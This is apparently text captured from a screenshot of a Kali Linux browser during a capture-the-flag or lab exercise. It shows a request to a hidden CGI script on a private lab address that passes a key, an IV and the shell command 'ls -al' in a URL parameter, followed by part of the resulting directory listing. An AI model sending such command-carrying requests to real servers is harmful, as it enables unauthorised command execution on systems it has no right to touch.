 10.10.147.92:41312/cgi-bin/5U
https://10.10.147.92:41312/cgi-bin/5UP3r53Cr37.py?key=48pfPHUrj4pmHzrC&iv=VZukhsCo8TlTXORN&cmd=ls -al
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
total 12 drwxr-x--- 2 root h4ck3d 4096 Aug 16 2023 . drwxr-xr-x 91 root root 4096 Jan 29 2024 .. -rwxr-xr-x 1 root root 485 Sep 5 2023
5UP3r53Cr37.py